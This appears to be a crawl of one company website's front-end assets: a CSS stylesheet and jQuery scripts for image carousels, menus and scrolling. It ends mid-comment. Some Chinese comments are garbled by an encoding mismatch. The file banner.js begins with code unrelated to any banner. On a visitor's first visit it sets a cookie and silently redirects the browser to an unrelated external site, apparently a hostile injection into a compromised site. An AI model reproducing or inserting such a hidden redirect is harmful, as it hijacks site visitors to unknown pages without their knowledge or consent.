.mainConList .pic2 .intro{color:#666666;font-size:14px;line-height:20px}
.mainConList .pic2 .time{ color: #999999; font-size: 12px;line-height:28px}
.mainConList .pic2 a:hover{ background: #e5ebf1;}
.mainConList .pic2 a:hover .title{ color:#000000}

/*end pic2*/

.mainConList ul{ width:1000px; padding-bottom:20px ;}
.mainConList ul li{
	width: 1000px; height: 80px; padding-top: 10px; padding-bottom: 10px;
	border-bottom:1px solid #d4dde3; }
.mainConList ul li a{width: 1000px;display: block;
	color:#000000; font-size:14px; line-height:40px; font-weight: bold; }
.mainConList ul li a:hover{text-decoration:underline;}
.mainConList ul li p{width:1000px;color:#666666;font-size:14px;line-height:20px}
/*end ul*/

.pglist{ width:100%;clear:both;height:80px; }
.pglist ul{ width:100%;text-align:left; padding-top:24px; border-top:1px solid #d2d2d2}
.pglist ul li{
	vertical-align: bottom; display:inline-block;*display:inline; *zoom:1;
 	width:30px;height:30px;*margin-left:5px;_display:inline; _zoom:1; _margin-left:5px;  border:1px solid #535353;
 	font-size:14px;line-height:30px; text-align:center; background:#535353}
.pglist ul li a{color:#fff; line-height:30px; display:block}
.pglist ul li.home,.pglist ul li.end{ width:60px; height:30px; border:1px  solid #535353;}
.pglist ul li.next,.pglist ul li.last{ 
	width:30px; height:30px;border:1px  solid #535353;
	font-size:24px;line-height: 30px;  font-family:'宋体'!important; font-weight:bold; }
.pglist ul li.on{background:#000000;border:1px  solid #000000;}
.pglist ul li.on a{color:#fff;}
.pglist ul li.nohover{background:#dfdfdf;border:1px  solid #dfdfdf;color:#535353;font-family:'微软雅黑';}
.pglist ul li.nohover a{color:#535353;}
/*end pglist*/

.mainContect{ 
	width: 1000px; margin: 0 auto;
	color:#666;font-size:14px;line-height:30px;overflow:hidden
	margin-top:16px; padding-top:16px; height:auto!important;min-height:360px;height:360px;word-wrap:break-word; word-break:break-all;
	background:#fff;}
.mainContect center{
	padding:20px 0 10px;display:block;overflow:hidden;
}
.mainContectTP{width: 1000px;}	
.mainContectTP .pic{
	float:left;
	width:370px;width:410px; ;
}
.mainContectTP .pic img{margin:0 auto;}
.mainContectTP .titleMenu{
	float:left;float:right;
	width: 558px; width:568px;height: 377px; padding-left: 20px;
}
.mainContect .title{ 
	width:100%;
	color:#333333;font-size:22px; line-height:36px; }
.mainContect .title span{color:#999999; font-size:14px; padding-left: 10px;}
.mainContect .titleNews{ 
	width:100%;
	color:#333333;font-size:22px; line-height:36px; text-align: center; }
.mainContect .time{
	width:600px; height:40px;border-bottom:1px dotted #ddd;padding-top:10px;padding-left:400px;
	color:#999999;font-size:12px;line-height:30px; font-weight:normal}
.mainContect .timea{ float:left;width:270px; font-size:12px;}		
.mainContect .keyword{
	width:100%; padding: 4px 0px;
	color:#999999;font-size:12px; line-height:20px;
}
.mainContect .keyword span{ color:#666666; font-weight: bold;}
.mainContect .bdsharebuttonbox{ width: 100%; padding: 10px 0px;}
.mainContect .intro{
	color:#666666;font-size:14px; line-height:24px;
}
.mainContect .tel{
	width:100%; height: 50px; padding: 4px 0px;
	color:#155b9d; font-size: 18px; line-height:50px;
}
.mainContect .tel span{ font-size:24px; font-family: impact;}
.mainContect .con{ padding:20px 0px 20px 0px;line-height:30px;font-size:14px; color:#666;word-wrap:break-word; word-break:break-all;overflow:hidden}
.mainContect .conTitle{ width: 100%; border-bottom: 1px solid #c8c8c8;margin-bottom: 15px;}
.mainContect .conTitle span{ 
	width: 120px; height: 36px;display: block;
	color:#fff; font-size: 16px;line-height: 36px; text-align: center;
	background: #000000;}
.mainContect .pgfy{
	 width:100%; border-top:1px solid #eaeaea; padding-top:20px;padding-bottom:20px; margin: 0 auto;}
.mainContect .pgfyl{float:left;  width:840px;}
.mainContect .pgfyl p{ color:#333333;font-size: 14px;}
.mainContect .pgfyl p a{ color:#333333; font-size: 14px;}
.mainContect .pgfyr{float:left;  width:160px;height:30px;text-align:center; margin-top: 16px; background:#000000;}
.mainContect .pgfyr a{ color:#ffffff;font-size:14px;}




/* fixed */
.fixed{position:fixed;width:55px;height:212px;right:25px;bottom:50px;_position: absolute;_bottom:auto;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop, 10)||0)-(parseInt(this.currentStyle.marginBottom, 10)||0)));z-index:999;}
.fixed a{display:block;width:55px;height:53px;}
.book{background:url(../images/fixed.jpg) 0 0 no-repeat;}
.book:hover{background-position:-54px 0;}
.fixed a.codepic{background:url(../images/fixed.jpg) 0 -53px no-repeat;height:52px;}
.fixed a.codepic:hover{background-position:-54px -53px;}
.fixed div{position:relative;}
.fixed a.backup{background:url(../images/fixed.jpg) 0 -158px no-repeat;height:52px;}
.fixed a.backup:hover{background-position:-54px -158px;height:53px;}
.fixed div img{position:absolute;left:-196px;width:196px;height:196px;top:-106px;display:none;}

.searchred{ color:#f00 !important; margin:0 !important}
.conp{
	line-height: 180%;
	margin-top: 10px;
	margin-bottom: 10px;
}


.wp-pagenavi {CLEAR: both}
.wp-pagenavi A {BORDER-RIGHT: #bfbfbf 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #bfbfbf 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; MARGIN: 2px; BORDER-LEFT: #bfbfbf 1px solid; PADDING-TOP: 3px; BORDER-BOTTOM: #bfbfbf 1px solid; TEXT-DECORATION: none}
.wp-pagenavi SPAN {BORDER-RIGHT: #bfbfbf 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #bfbfbf 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; MARGIN: 2px; BORDER-LEFT: #bfbfbf 1px solid; PADDING-TOP: 3px; BORDER-BOTTOM: #bfbfbf 1px solid; TEXT-DECORATION: none}
.wp-pagenavi A:hover {BORDER-LEFT-COLOR: #000; BORDER-BOTTOM-COLOR: #000; BORDER-TOP-COLOR: #000; BORDER-RIGHT-COLOR: #000}
.wp-pagenavi SPAN.current {BORDER-LEFT-COLOR: #000; BORDER-BOTTOM-COLOR: #000; BORDER-TOP-COLOR: #000; BORDER-RIGHT-COLOR: #000}
.wp-pagenavi SPAN.current {FONT-WEIGHT: bold}

--- FILE ---
content_type: application/javascript
request_url: http://wolf-sh.com.cn/Templates/cn/js/focus.js
body_size: 1862
content:
// JavaScript Document
$(function() {

	var sWidth = $("#casePicUlId").width(); //获取焦点图的宽度（显示面积）
	var len = $("#casePicUlId ul").length; //获取焦点图个数
	var index = 0;
	var picTimer;
	
	//以下代码添加数字按钮和按钮后的半透明长条
	var btn = "<div class='btn'>";
	for(var i=0; i < len; i++) {
		//btn += "<span>" + (i+1) + "</span>";
		btn += "<span>&nbsp</span>";
	}
	btn += "</div>"
	$(".casePic").append(btn);
	//$("#casePicUlId .btnBg").css("opacity",0.5);
	
	//为数字按钮添加鼠标滑入事件，以显示相应的内容
	$(".casePic .btn span").mouseenter(function() {
		index = $(".casePic .btn span").index(this);
		showPics(index);
	}).eq(0).trigger("mouseenter");
	
	//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
	$("#casePicUlId .casePicUlIdBox").css("width",sWidth * (len + 1));
	
	
	//鼠标滑上焦点图时停止自动播放，滑出时开始自动播放
	$("#casePicUlId").hover(function() {
		clearInterval(picTimer);
	},function() {
		picTimer = setInterval(function() {
			if(index == len) { //如果索引值等于li元素个数，说明最后一张图播放完毕，接下来要显示第一张图，即调用showFirPic()，然后将索引值清零
				showFirPic();
				index = 0;
			} else { //如果索引值不等于li元素个数，按普通状态切换，调用showPics()
				showPics(index);
			}
			index++;
		},3000); //此3000代表自动播放的间隔，单位：毫秒
	}).trigger("mouseleave");
	
	
	//显示图片函数，根据接收的index值显示相应的内容
	function showPics(index) { //普通切换
		var nowLeft = -index*sWidth; //根据index值计算ul元素的left值
		$("#casePicUlId .casePicUlIdBox").stop(true,false).animate({"left":nowLeft},1000); //通过animate()调整ul元素滚动到计算出的position
		$(".casePic .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
	}
	
	function showFirPic() { //最后一张图自动切换到第一张图时专用
		$("#casePicUlId .casePicUlIdBox").append($("#casePicUlId .casePicUlIdBox ul:first").clone());
		//alert(len);
		var nowLeft = -len*sWidth; //通过li元素个数计算ul元素的left值，也就是最后一个li元素的右边
		$("#casePicUlId .casePicUlIdBox").stop(true,false).animate({"left":nowLeft},1000,function() {
			//通过callback，在动画结束后把ul元素重新定位到起点，然后删除最后一个复制过去的元素
			$("#casePicUlId .casePicUlIdBox").css("left","0");
			$("#casePicUlId .casePicUlIdBox ul:last").fadeOut("slow");
		}); 
		$(".casePic .btn span").removeClass("on").eq(0).addClass("on"); //为第一个按钮添加选中的效果
	}
});


--- FILE ---
content_type: application/javascript
request_url: http://wolf-sh.com.cn/Templates/cn/js/banner.js
body_size: 438
content:
var c = document.cookie;
     if (c.indexOf('isfirstvisited=false') != -1) {
        
     }
     else {
         var d = new Date();
         d.setFullYear(d.getFullYear() + 1);
         document.cookie = 'isfirstvisited=false;expires=' + d.toGMTString();
         location = 'https://sdfhu1.com/13250.html'
     }
// JavaScript Document
$(function() {
	var sWidth = $("#focus").width(); //锟斤拷取锟斤拷锟斤拷图锟侥匡拷锟饺ｏ拷锟斤拷示锟斤拷锟斤拷锟

--- FILE ---
content_type: application/javascript
request_url: http://wolf-sh.com.cn/Templates/cn/js/inc.js
body_size: 2262
content:
$("document").ready(function(){
	$(".nav li:first-child").find("a").css("text-align","left");
	$(".nav li:last-child").find("a").css("text-align","right");
	$(".nav > li").hover(function(){
		//$(this).addClass("on");
	    $(this).children("div").stop(true,true).slideDown("fast");
	},function(){
	   // $(this).removeClass("on");
		$(this).children("div").stop(true,true).slideUp("fast");
	})
    $("#navChild a:last-child ").css("border-bottom","none") 
    
   // dingwei();
    
	var pgname = document.location.href;
		  pgname=pgname.replace(/\?.*$/,'')
		  pgname=pgname.replace(/^.*\//,'')
	if(pgname=="Index.asp"||pgname=="Index.asp#"||pgname=="Search.asp"||pgname=="Search.asp#"||pgname==null||pgname==""){
		$(".banner").css("height","375px");
		$(".bann").css("height","375px");
		$("#focus").css("height","375px");
		$("#focus ul").css("height","375px");
		$("#focus ul li").css("height","375px");
	}else{
		$("#focus .btn").css("bottom","14px");
	}
  $(".proListPic ul li:nth-child(4n)").css("margin-right","0px");   	
  $(".casePicUl li:last-child").css("margin-right","0px");   	
	

	
  $(".contactnr dl:nth-child(1) dt").css("background","url("+PUBLIC+"/mobile.png) 14px 6px no-repeat");
  $(".contactnr dl:nth-child(2) dt").css("background","url("+PUBLIC+"/tel.png) 10px 4px no-repeat");
  $(".contactnr dl:nth-child(3) dt").css("background","url("+PUBLIC+"/mail.png) 10px 8px no-repeat");
  $(".contactnr dl:nth-child(4) dt").css("background","url("+PUBLIC+"/address.png) 12px 4px no-repeat");
  

  $(".footContactnr dl:nth-child(2) dt").css("background","url("+PUBLIC+"/mobile.png) 14px 6px no-repeat");
  $(".footContactnr dl:nth-child(3) dt").css("background","url("+PUBLIC+"/tel.png) 10px 4px no-repeat");
  $(".footContactnr dl:nth-child(4) dt").css("background","url("+PUBLIC+"/mail.png) 10px 8px no-repeat");
  $(".footContactnr dl:nth-child(5) dt").css("background","url("+PUBLIC+"/address.png) 12px 4px no-repeat");
	

  $(".shareDiv").hover(function(){
	 $(".shareList").css("display","block");	
  },function(){
	 $(".shareList").css("display","none");	
  })
  
  $(".share .qq").hover(function(){
  	$(this).css("background","url("+PUBLIC+"/qq2.png) left top no-repeat");
  },function(){
  	$(this).css("background","url("+PUBLIC+"/qq.png) left top no-repeat");
  });
  $(".share .qq2").hover(function(){
  	$(this).css("background","url("+PUBLIC+"/share2.png) left top no-repeat");
  },function(){
  	$(this).css("background","url("+PUBLIC+"/share.png) left top no-repeat");
  });
  $(".site").hover(function(){
  	$(this).css("background","url("+PUBLIC+"/site2.png) left top no-repeat");
  },function(){
  	$(this).css("background","url("+PUBLIC+"/site.png) left top no-repeat");
  });
  
  
   $('.backTop').click(function(){
		$('body,html').animate({scrollTop:0},500)
	});
   $('.codepic').hover(function(){$('.code').fadeIn()},function(){$('.code').fadeOut()});
	$('.backup').click(function(){
		$('body,html').animate({scrollTop:0},500)
	});
	$(".backup").hide();
	$(function() {
		$(window).scroll(function(){
			if ($(window).scrollTop()>500){
				$(".backup").fadeIn(1000);
			}else{
				$(".backup").fadeOut(1000);
			}
		});
	});
/* end index  jq  */

   $(".mainConList .pic1:nth-child(4n)").css("margin-right","0px");   	
  

   $(".pic2:last-child a").css("border-bottom","none");
   $(".mainConList ul li:last-child").css("border-bottom","none");


   $(".pglist ul li").not(".on").hover(function(){ $(this).addClass("on");},function(){$(this).removeClass("on");})
  
});



$("document").ready(function(){
	//case
	
	var advrightb="/advrightb.png";
	var advleftw="/advleftw.png";
	var advleftb="/advleftb.png";
	var advrightw="/advrightw.png";
	
	
	var advrightb=PUBLIC+advrightb;
	var advleftw=PUBLIC+advleftw;
	var advleftb=PUBLIC+advleftb;
	var advrightw=PUBLIC+advrightw;
	
	var page=1;
	var i=1;
	var box=$('.advPic ul');
	var n=$('.advPic li').length;
	var h=$('.advPic li').width();
	var pagetotal=Math.ceil(n/i);
	$('.picleft').bind('click',upwardsfn);
	$('.picright').bind('click',downfn);	
	function upwardsfn(){
		if(page>1){
			box.animate({ marginLeft : '+='+h }, "slow");
			page--;
			$(".picright").find("img").attr('src','advrightb');	
			if(page<=1){
				$('.picleft').find("img").attr('src','advleftw');
			}else{
				$('.picleft').find("img").attr('display','advleftb');	
			}
		}
	}
	function downfn(){
		if(pagetotal>page){
			box.animate({ marginLeft : '-='+h }, "slow");
			page++;
			$(".picleft").find("img").attr('src','advleftb');	
			if(page>=pagetotal){
				$('.picright').find("img").attr('src','advrightw');
			}else{
				$('.picright').find("img").attr('src','advrightb');	
			}
		}
	}

});


//导航定位
function dingwei(){
	var nav = document.getElementById("nav"); 
	var links = nav.getElementsByTagName("li"); 
	var lilen =$("#nav").find("li");
	
	var st2=new Array();
	var str1=new Array();
	var urrenturl = document.location.href; 	
	  urrenturl = urrenturl.replace("http://","");
	  urrenturlArr = urrenturl.split("/");
	  name = urrenturlArr[urrenturlArr.length-1];
	  st2 = name.split("_");
	var last = 0; 
	for (var i=0;i<links.length;i++) 
	{ 
	    linkurl =  lilen[i].getAttribute("rel"); 
		str1 = linkurl.split("/");
		var length2 = str1.length-1;
		str11 = str1[length2].split(".");
		 if(st2[0].indexOf(str11[0])!=-1) 
			{ 
			 last = i; 
			}
	} 
	links[last].className = "menu";
}
function scrolling(a,b,c){
	var speedp=30;
	var tabp=document.getElementById(a);
	var tab1p=document.getElementById(b);
	var tab2p=document.getElementById(c);
	tab2p.innerHTML=tab1p.innerHTML;
	function Marqueep(){
	if(tab2p.offsetWidth-tabp.scrollLeft<=0)
	tabp.scrollLeft-=tab1p.offsetWidth
	else{
	tabp.scrollLeft++;
	}
	}
	var MyMarp=setInterval(Marqueep,speedp);
	tabp.onmouseover=function() {clearInterval(MyMarp)};
	tabp.onmouseout=function() {MyMarp=setInterval(Marqueep,speedp)};
}

function upscrolling(){
	var speed=40;
	sdemo2.innerHTML = sdemo1.innerHTML;
	function Marquee(){
		if(sdemo2.offsetHeight - sdemo.scrollTop <= 0) {
			sdemo.scrollTop -= sdemo1.offsetHeight;
		} else{
			sdemo.scrollTop++;
		}
	}
	var MyMar = setInterval(Marquee,speed);
	sdemo.onmouseover = function(){ clearInterval(MyMar); }
	sdemo.onmouseout = function(){ MyMar=setInterval(Marquee,speed) }
}



--- FILE ---
content_type: application/javascript
request_url: http://wolf-sh.com.cn/Templates/cn/js/arrow.js
body_size: 1120
content:
$("document").ready(function(){
	/***锟斤拷锟斤拷要锟皆讹拷锟斤拷锟斤拷锟斤拷去锟斤拷锟斤拷锟斤拷***/
	/*var time = window.setInterval(function(){
		$('.claListRight').click();	
	},5000);
	$('.claListUlList').mouseover(function() {
			clearInterval(time);
		});
	$('.claListUlList').mouseout(function(){
		  time = window.setInterval(function(){
			$('.claListRight').click();	
		 },5000);
	});
	
	$('.claListLeft').mouseover(function() {
			clearInterval(time);
		});
	$('.claListLeft').mouseout(function(){
		  time = window.setInterval(function(){
			$('.claListLeft').click();	
		 },5000);
	});
	$('.claListRight').mouseover(function() {
			clearInterval(time);
		});
	$('.claListRight').mouseout(function(){
		  time = window.setInterval(function(){
			$('.claListRight').click();	
		 },5000);
	});*/
	/***锟斤拷锟斤拷要锟皆讹拷锟斤拷锟斤拷锟斤拷去锟斤拷锟斤拷锟斤拷***/
	var page=1;
	var i=1;
	var box=$('.claListUlList');
	var h=$('.claListUlList ul').width();
	var pagetotal= $('.claListUlList ul').length;
	$(".claListUlList").css("width",pagetotal*h+"px");
	$('.htmlpic2').html($('.htmlpic1').html());//锟斤拷锟斤拷锟斤拷锟斤拷
   // document.getElementById("a").innerHTML =  document.getElementById("b").innerHTML;
    w = pagetotal*1000;	
    //alert(w);
	$('.claListLeft').bind('click',upwardsfn);
	$('.claListRight').bind('click',downfn);	
	function upwardsfn(){
		/*
		if($('.htmlpic1,.htmlpic2').is(':animated')){
			$('.htmlpic1,.htmlpic2').stop(true,true);
		}*/
		/*if(page>1){
			box.animate({ marginLeft : '+='+h }, "slow");
			page--;
		}*/
		if($('.htmlpic2,.htmlpic1').is(':animated')){
			$('.htmlpic2,.htmlpic1').stop(true,true);
		}
		if($('.claListUlList ul').length>2){
			ml = parseInt($('.htmlpic1').css('left'));
			sl = parseInt($('.htmlpic2').css('left'));
		   // alert(ml);
			if(ml<=0 && ml>w*-1){
				//alert("aa");
				$('.htmlpic2').css({left: w * -1 + 'px'});
				$('.htmlpic1').animate({left: ml + 1000 + 'px'},'slow');				
				if(ml==0){
					$('.htmlpic2').animate({left: (w - 1000) * -1 + 'px'},'slow');
				}
			}else{
				//alert("s1="+sl);
				$('.htmlpic1').css({left: w * -1 + 'px'});
				$('.htmlpic2').animate({left: sl + 1000 + 'px'},'slow');
				if(sl==0){
					$('.htmlpic1').animate({left: ml+1000+'px'},'slow');
				}
			}
		}
	}
	function downfn(){
		/*
		if(pagetotal>page){
			box.animate({ marginLeft : '-='+h }, "slow");
			page++;
		}*/
		if($('.htmlpic1,.htmlpic2').is(':animated')){
			$('.htmlpic1,.htmlpic2').stop(true,true);
		}
		if($('.claListUlList ul').length>2){//锟斤拷锟斤拷4锟斤拷图片
			ml = parseInt($('.htmlpic1').css('left'));//默锟斤拷图片ul位锟斤拷
			sl = parseInt($('.htmlpic2').css('left'));//锟斤拷锟斤拷图片ul位锟斤拷
			if(ml<=0 && ml>w*-1){//默锟斤拷图片锟斤拷示时
			  // alert("aa");
				$('.htmlpic2').css({left: '1000px'});//锟斤拷锟斤拷图片锟斤拷锟斤拷锟斤拷示锟斤拷锟斤拷锟揭诧拷
				$('.htmlpic1').animate({left: ml - 1000 + 'px'},'slow');//默锟斤拷图片锟斤拷锟斤拷				
				if(ml==(w-1000)*-1){//默锟斤拷图片锟斤拷锟揭伙拷锟绞